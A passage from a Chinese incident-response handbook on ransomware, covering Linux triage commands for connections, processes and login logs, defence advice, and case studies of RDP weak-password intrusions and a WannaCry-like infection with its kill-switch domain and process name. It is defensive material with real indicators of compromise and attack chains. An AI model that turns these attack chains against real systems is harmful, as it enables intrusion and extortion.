CLOSE_WAIT 对方主动关闭连接或网络异常导致连接中断 |

如图，可查看到本地mysql数据库有外部连接行为：



2）根据netstat 定位出的pid，使用ps命令，分析进程

|  |
| --- |
| -a 代表 all。同时加上x参数会显示没有控制终端的进程  -aux 显示所有包含其他使用者的行程（ps -aux --sort -pcpu | less根据cpt使用率进行排序）  -C 显示某的进程的信息  -axjf 以树形结构显示进程  -e 显示所有进程。和 -A 相同。  -f 额外全格式  -t ttylist by tty 显示终端ID在ttylist列表中的进程 |

**ps aux | grep pid | grep –v grep**



将netstat与ps 结合：



##### 2.1.6.2.3、日志排查

1）查看系统用户登录信息

a）使用lastlog命令，系统中所有用户最近一次登录信息。



b) 使用lastb命令，用于显示用户错误的登录列表；

c) 使用last命令，用于显示用户最近登录信息（数据源为/var/log/wtmp，var/log/btmp）；



utmp文件中保存的是当前正在本系统中的用户的信息。

​wtmp文件中保存的是登录过本系统的用户的信息。

​/var/log/wtmp 文件结构和/var/run/utmp 文件结构一样，都是引用/usr/include/bits/utmp.h 中的struct utmp；



### 2.1.7、处置建议与防御措施

#### 2.1.7.1、感染文件恢复办法

* 360 提供的解密工具恢复感染文件；
* 支付赎金进行文件恢复；

#### 2.1.7.2、防御措施

* 安装360天擎，对被感染机器进行安全扫描和病毒查杀；
* 对系统进行补丁更新，封堵病毒传播途径；
* 制定严格的口令策略，避免弱口令；
* 结合备份的网站日志对网站应用进行全面代码审计，找出攻击者利用的漏洞入口进行封堵；
* 配合全流量设备（如天眼）对全网中存在的威胁进行分析，排查问题；

### 2.1.8、实际案例分享

#### 案例一、勒索病毒处置01

（1）事件概述

接到某局客户应急响应请求：某外网服务器中敲诈者病毒。

（2）事件分析

响应人员到场了解情况后，发现服务器中植入勒索病毒，导致全盘文件被加密为java后缀格式文件，所有应用均无法使用。发现系统所有文件被加密为java后缀文件；





桌面存在敲诈文件“FILES ENCRYPTED.txt”,内容为敲诈者的勒索信息，疑似攻击者邮箱为：[stopstorage@qq.com](mailto:stopstorage@qq.com)；



该email地址已有多起攻击事件：



查看系统进程，发现360天擎的相关防护服务已被关闭；



进一步排查，发现服务器对外开放了3389远程桌面管理端口；





administrator账户口令为弱口令，且自系统安装以来未修改过密码：





经过检测，初步断定黑客通过服务器的3389弱口令进入操作系统，并上传其加密程序，执行了全盘加密；

（3）结论

向客户说明服务器中“敲诈者”病毒，磁盘文件被全盘加密，目前暂时无法解密，只能通过重装操作系统来恢复，事件原因是黑客通过服务器3389端口弱口令进入，并上传加密程序执行加密；

#### 案例二、勒索病毒处置02

（1）事件概述

接到客户应急响应请求，xx供应链Web应用服务器和数据库服务器在迁移前后多次被勒索软件感染加密。

（2）事件分析

应急响应小组成员在通过登录被加密感染的数据库服务器，发现其桌面上弹出勒索软件提示窗口：



通过对被加密文件进行索引，发现加密的开始时间为2017年12月17日20点09分13秒；



通过对系统日志进行分析，发现大量的远程桌面服务爆破日志：



同时，于 2017年12月17日凌晨00点09分26秒，IP归属于荷兰的攻击者成功登录该系统：



在与现场运维人员沟通后，发现该数据库服务器系统用户存在弱口令的现象，因此，推测攻击者先通过弱口令探测的方式，使用远程桌面登录到数据库服务器，最终上传并执行勒索软件，对服务器文件进行加密；

（3）结论

向客户说明服务器中勒索病毒，目前暂时无法解密，只能通过重装操作系统来恢复；

#### 案例三、勒索病毒处置03

（1）事件概述

接到通报称在xxxx网有一台机器访问：www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com域名疑似被种植勒索病毒，客户希望排查该机器是否存在问题；

（2）事件分析

响应人员到场了解情况后，发现进程中存在mssecsvc.exe *32 可疑进程进程中发现大量请求445连接：



